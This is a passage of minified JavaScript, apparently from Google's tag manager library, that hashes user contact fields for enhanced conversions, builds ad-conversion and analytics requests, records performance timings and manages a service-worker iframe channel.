""))},Bw=function(a){return Eb(a.replace(Gw,"").toLowerCase())},zw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Hw.test(a)?a:"e0"},yw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Iw.test(c))return c}return"e0"},uw=function(a){try{return a.forEach(function(b){if(b.value&&kw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||$v.test(d))c=d;else try{var f=new Yv;
f.update(aw(d));c=cw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},qw=function(a){return a.some(function(b){return b.value&&kw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&kw(b.name)?bw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Iw=/^\S+@\S+\.\S+$/,Hw=/^\+\d{10,15}$/,Fw=/[.~]/g,
lw=/^[0-9A-Za-z_-]{43}$/,Jw={},iw=(Jw.email="em",Jw.phone_number="pn",Jw.first_name="fn",Jw.last_name="ln",Jw.street="sa",Jw.city="ct",Jw.region="rg",Jw.country="co",Jw.postal_code="pc",Jw.error_code="ec",Jw),Kw={},xw=(Kw.email="sha256_email_address",Kw.phone_number="sha256_phone_number",Kw.first_name="sha256_first_name",Kw.last_name="sha256_last_name",Kw.street="sha256_street",Kw);var mw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Lw(a,b,c,d){if(sn()){var e=b.D;zn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Pw=function(){if(Mw.length){for(var a={},b=m(Mw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Nw(e,"apvc"),g=Nw(f.lg,"tft"),h=Nw(g.lg,"tfd"),l=Nw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Mw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Lw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Ow(y,t.Oe[0].Nn)}}},Nw=function(a,b){var c=Qw[b];c===void 0&&(c=Qw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Ow=function(a,b){cd()?zl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):xl(b,a)||yl(b,a+"&img=1")},Rw=function(a,b,c){var d=function(){Lw(a,b,c.endpoint);Ow(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Ki),d();else{if(Mw.length===0)try{w.queueMicrotask(Pw)}catch(e){Eo(zo.R.Ki);d();return}Mw.push({kr:a,event:b,Nn:c})}},Mw=[],Qw={};
var Sw={},Tw=(Sw[K.m.ia]="gcu",Sw[K.m.uc]="gclgb",Sw[K.m.tb]="gclaw",Sw[K.m.bf]="gad_source",Sw[K.m.cf]="gad_source_src",Sw[K.m.kd]="gclid",Sw[K.m.Jk]="gclsrc",Sw[K.m.df]="gbraid",Sw[K.m.oe]="wbraid",Sw[K.m.ld]="auid",Sw[K.m.Kk]="ae",Sw[K.m.oa]=null,Sw[K.m.Mk]="rnd",Sw[K.m.Qg]="ncl",Sw[K.m.Vg]="gcldc",Sw[K.m.pd]="dclid",Sw[K.m.Lc]="edid",Sw[K.m.Mc]="en",Sw[K.m.ve]="gdpr",Sw[K.m.Nc]="gdid",Sw[K.m.Fb]=null,Sw[K.m.we]="_ng",Sw[K.m.eh]="gpp_sid",Sw[K.m.fh]="gpp",Sw[K.m.Df]="_tu",Sw[K.m.fl]="gtm_up",Sw[K.m.ud]=
"frm",Sw[K.m.xe]="lps",Sw[K.m.hh]="did",Sw[K.m.ml]="navt",Sw[K.m.xa]="dl",Sw[K.m.Xa]="dr",Sw[K.m.Gb]="dt",Sw[K.m.tl]="scrsrc",Sw[K.m.Hf]="ga_uid",Sw[K.m.ze]="gdpr_consent",Sw[K.m.vl]="testonly",Sw[K.m.tp]="u_tz",Sw[K.m.oh]="tid",Sw[K.m.Oa]="uid",Sw[K.m.Qf]="us_privacy",Sw[K.m.Uc]=null,Sw[K.m.Id]="npa",Sw);
var Uw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Mu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Tw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Tq()&&(b.gcs=Uq());b.gcd=Yq(a.D);ar()&&(b.dma_cps=Zq());b.dma=$q();wq(Eq())&&(b.tcfd=br());var q=rv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Mu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}uv(a,b);return b};
var Vw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Lw(a,b,c);zl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){yl(d,a+"&img=1")})},Ww=function(a){return P(433)&&!R(a,Q.A.ae)||Mu(a,K.m.xe)!=="1"||Mu(a,K.m.Qg)==="1"||!On([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Xw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Yw=function(a){if(R(a,Q.A.ba)===Qi.N.Da){var b=Uw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Ww(a)&&Vw(Xw(b),a);var d=On([K.m.W,K.m.X])?45:46,e=Gv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Rw(e,a,g):(Lw(e,a,d),cd()?zl(g,e,void 0,{Re:!0},function(){},
function(){yl(g,e+"&img=1")}):xl(g,e)||yl(g,e+"&img=1"));h()}};var Zw={};Zw.O=tr.O;var $w={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},ax={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},bx={},cx=(bx[Zw.O.Vi]="6",bx[Zw.O.Wi]="5",bx[Zw.O.Ui]="7",bx);function dx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ex=!1;
var lx=function(a,b){if(fx(a)){var c;a:{if(gx()){a.entry=hx(a);var d=td(a,null);d.stage=b;delete d.sent;var e=b===Zw.O.Ke?ix(b):hx(d),f=jx[e],g=jx[a.entry];if(f&&g&&!(f.startTime>g.startTime)){d.stage=b+":"+a.stage;var h=hx(d),l;c=(l=kx(h,{start:f.name,end:g.name}))==null?void 0:l.duration;break a}}c=void 0}var n=c;if(n)return Math.floor(n)}},fx=function(a){a.entry=hx(a);if(!a.stage||!gx()||jx[a.entry])return!1;var b,c=(b=hd())==null?void 0:b.timeOrigin;if(tb(c)){var d=ix(Zw.O.Ke);if(tb(cj)&&!jx[d])try{mx(d,
{startTime:Math.max(Number(cj)-c,0)});var e=ix(Zw.O.cg);mx(e,{startTime:0});var f,g=(f=kx(ix(Zw.O.cg+":"+Zw.O.Ke),{start:e,end:d}))==null?void 0:f.duration;g&&(nx.L=Math.floor(g));var h=zr.length,l=[];if(h<=2)l=zr;else{var n=wb(0,h-1);l.push(zr[n]);var p=0,q;do q=wb(0,h-1),p++;while(n===q&&p<30);l.push(zr[q])}ur=l}catch(r){ex=!0}}else ex=!0;return ex||!mx(a.entry)?!1:!0},ox=function(a,b){return Object.keys(b).map(function(c){return b[c]}).filter(function(c){return a[c]!==void 0}).map(function(c){return(""+
(c==="tag"?"":c)).concat(a[c].toString())}).join(".")},px=function(){try{var a;return((a=hd())==null?void 0:a.getEntriesByType("navigation")[0]).domInteractive}catch(b){}},tx=function(){var a="",b="",c=px();tb(c)&&(nx.I=Math.floor(c));b=ox(nx,$w).toString();for(var d=m(Object.keys(qx)),e=d.next();!e.done;e=d.next()){var f=e.value,g=qx[f].name,h="",l=ox(qx[f],ax);l&&(h=g+"."+l.toString(),a+="~"+h)}var n="~AWCT"+rx.join("."),p="~GA"+sx.join("."),q="&ccid="+Rj().toString()+"&cid="+D(5).toString()+"&l="+
b+a+(rx.length?n:"")+(sx.length?p:"");if(P(214)){var r,u=(r=hd())==null?void 0:r.getEntriesByName(Ec).map(function(t){return String(t.duration)}).join(".");u&&(q+="~SS"+u)}return q},ux=function(a,b,c){qx[a]||(qx[a]={});qx[a][b]=c},gx=function(){var a;if(a=!ex){var b=hd();a=!!(b&&b.mark instanceof Function&&b.measure instanceof Function&&b.clearMeasures instanceof Function&&b.clearMarks instanceof Function)}return a},ix=function(a){return hx({stage:a})},hx=function(a){var b=D(5),c=Number(a.eventId),
d=Number(a.tagId);return(Lb(b,"GTM-")?b:"GTM-"+b)+":"+(tb(c)?c+":":"")+(tb(d)?d+":":"")+a.stage},kx=function(a,b){var c,d=(c=hd())==null?void 0:c.measure(a,b);if(d)return vx[a]=d},mx=function(a,b){var c,d=(c=hd())==null?void 0:c.mark(a,b);if(d)return jx[a]=d},wx="https://"+D(21),jx={},vx={},rx=[],sx=[],nx={TC:0,HTC:0},qx={};
function xx(a){var b=lx({stage:Zw.O.Sl,eventId:a},Zw.O.Ke);b!==void 0&&sx.push(b);}function yx(a){var b=lx({stage:Zw.O.Wj,eventId:a},Zw.O.Ke);b!==void 0&&rx.push(b);}
function zx(){var a=lx({stage:Zw.O.mk},Zw.O.Wh);a!==void 0&&(nx.S=a);}function Ax(a){var b=lx({stage:Zw.O.Jl,eventId:a},Zw.O.ph);b!==void 0&&ux(a,"S",b);}
function Bx(a){fx({stage:Zw.O.xi,eventId:a});}function Cx(a){var b=lx({stage:Zw.O.Hl,eventId:a},Zw.O.xi);b!==void 0&&ux(a,"V",b);}
function Dx(){if(!gx()||!D(5))return;try{for(var a,b=dx({eventId:0,Zd:!1}),c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=m(e.value),g=f.next().value,h=f.next().value;c.push("&"+g+"="+h)}var l=qk();a=[Cj(wx),"/a?v=3&t=l","&pid="+wb().toString(),"&rv="+D(14),l?"&tag_exp="+l:"",c.join("")].join("");for(var n=vp(),p=vr,q=wr,r=[],u=m(Object.keys(p)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Math.floor(p[v]),y=q[v];x!==void 0&&y!==void 0&&
r.push(""+v+"."+y+"."+x)}var z=r.join("~"),C=[a,"&gtm=",n,z?"&cl="+z:"",tx()].join("");if(C.length>2022){var E=Math.max(C.lastIndexOf(".TS",2022),C.lastIndexOf("~",2022));C=C.slice(0,E)}yl({destinationId:D(5),endpoint:56},C)}catch(G){}}function Ex(a,b){fx({stage:Zw.O.Xi,eventId:a.id,tagId:Number(b[tf.Dh])});}
function Fx(a,b,c){var d=Ak(b),e=Number(b[tf.Dh]),f=lx({stage:c,eventId:a.id,tagId:e},Zw.O.Xi);if(f===void 0||!qx[a.id])return;var g=qx[a.id].tag||"",h,l=(h=cx[c])!=null?h:"1",n=new RegExp("TS\\d"+d+".TI"+e),p="TS"+l+d+".TI"+e+".TE"+f;g.search(n)>=0?l!=="1"&&ux(a.id,"tag",g.replace(n,p.replace(".TE"+f,""))):(ux(a.id,"tag",(g?g+".":"")+p),d==="html"&&(nx.HTC+=1),nx.TC+=1);}
function Gx(){var a=ix("PAGEVIEW");if(jx[a]){delete jx[a];var b;(b=hd())==null||b.clearMarks(a);var c=ix(Zw.O.cg+":PAGEVIEW");delete vx[c];var d;(d=hd())==null||d.clearMeasures(c)}lx({stage:"PAGEVIEW"},Zw.O.cg);};var Hx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ix(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Hx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||ul(g);w.fetch(a,h).then(function(l){g==null||vl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Jx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||vl(g);f&&
f()})};var Kx=function(a){this.P=a;this.C=""},Lx=function(a,b){a.H=b;return a},Jx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Mx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Nx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Mx=function(a,b){b&&(Ox(b.send_pixel,b.options,a.P),Ox(b.create_iframe,b.options,a.T),Ox(b.fetch,b.options,a.H))};function Px(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ox(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Qx(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Rx(a,b){Ag(a,b)};var Sx=pg(57,5),Tx=pg(58,50),Ux=wb();
var Wx=function(a,b){a&&(Vx("sid",a.targetId,b),Vx("cc",a.clientCount,b),Vx("tl",a.totalLifeMs,b),Vx("hc",a.heartbeatCount,b),Vx("cl",a.clientLifeMs,b))},Vx=function(a,b,c){b!=null&&c.push(a+"="+b)},Xx=function(){var a=A.referrer;if(a){var b;return kj(qj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Yx="https://"+D(21)+"/a?",$x=function(){this.V=Zx;this.P=0};$x.prototype.H=function(a,b,c,d){var e=Xx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Vx("si",a.vg,g);Vx("m",0,g);Vx("iss",f,g);Vx("if",c,g);Wx(b,g);d&&Vx("fm",encodeURIComponent(d.substring(0,Tx)),g);this.T(g);};$x.prototype.C=function(a,b,c,d,e){var f=[];Vx("m",1,f);Vx("s",a,f);Vx("po",Xx(),f);b&&(Vx("st",b.state,f),Vx("si",b.vg,f),Vx("sm",b.Dg,f));Wx(c,f);Vx("c",d,f);e&&Vx("fm",encodeURIComponent(e.substring(0,Tx)),f);this.T(f);
};$x.prototype.T=function(a){a=a===void 0?[]:a;!Dk||this.P>=Sx||(Vx("pid",Ux,a),Vx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Yx+a.join("&")))};function ay(a){return a.performance&&a.performance.now()||Date.now()}
var cy=function(a,b){var c=w,d=by,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=ay(this.C);this.Dg=ay(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(ay(this.C)-this.vg),Dg:Math.round(ay(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=ay(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-(ay(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Fm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=ay(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=ay(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var dy;
var ey=function(){dy||(dy=new $x);return dy},Zx=function(a){bm(dm(El.aa.Dc),function(){Rc(a)})},fy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},gy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},hy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?vj():vj()&&!a)&&(a=""+b+wj()+"/_/service_worker");return gy(a)},iy=function(a){var b=im(em.Z.Im);return b&&b[a]},by={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},jy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=jy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?fy(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=cy(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function ky(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ly(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=hy(b);if(e===null||!ky()||P(168)||iy(e.origin))return;if(!Cc()){ey().H(void 0,void 0,6);return}var f=new jy(e,ey(),c);jm(em.Z.Im,{})[e.origin]=f;}
var my=function(a,b,c,d){var e;if((e=iy(a))==null||!e.delegate){var f=Cc()?16:6;ey().C(f,void 0,void 0,b.commandType);d({failureType:f});return}iy(a).delegate(b,c,d);};
function ny(a,b,c,d,e){var f=P(277)?hy():gy();if(f===null){d(Cc()?16:6);return}var g,h=(g=iy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());my(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function oy(a,b,c,d){var e=hy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=iy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=vj()?void 0:w.location.href:q=w.location.href;my(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=iy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var py=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},ul=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},vl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var qy=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},ry=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},sy=function(a){if(P(232)){var b;return b=Lx(new Kx(function(c,d){Rc(c,void 0,Nx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Nx(b,d))})}return new Kx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},ty=function(a,b,c,d,e){d=d===void 0?"":d;var f=Gv(9),g=yv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},vy=function(a){return On(uy)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},wy=function(a,b){var c=R(a,Q.A.ba),d=Mu(a,K.m.hi),e=[];switch(c){case Qi.N.Ha:var f=e.push,g=b,h=vy(a),l=On(uy),n="&gcp=1&sscte=1&ct_cookie_present=1";vj()&&P(148)&&On(uy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=yv(a,g),q=zv(a),r=Gv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};On(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Gv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Gv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:ry(a,mr))v.options={nr:!0};f.call(e,
v);break;case Qi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;On(uy)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=yv(a,z),I=zv(a),N=Gv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Dj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Qi.N.Ge:var ba;var U=b;if(vj()&&P(148)&&On(uy)){var M=vy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=yv(a,U),ma=zv(a),W;b:{switch(M){case 5:case 63:W=
wj()+"/as/d/pagead/conversion";break b;case 6:W=wj()+"/gs/pagead/conversion";break b;case 8:case 65:W=wj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Qi.N.Dd:var V;if(R(a,Q.A.Xb)&&On(uy)){var ia=P(255)?cd()?4:2:2,ta=ty(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Qi.N.Yb:var pa;
var Na=Mu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=vv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=xv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(ty(a,
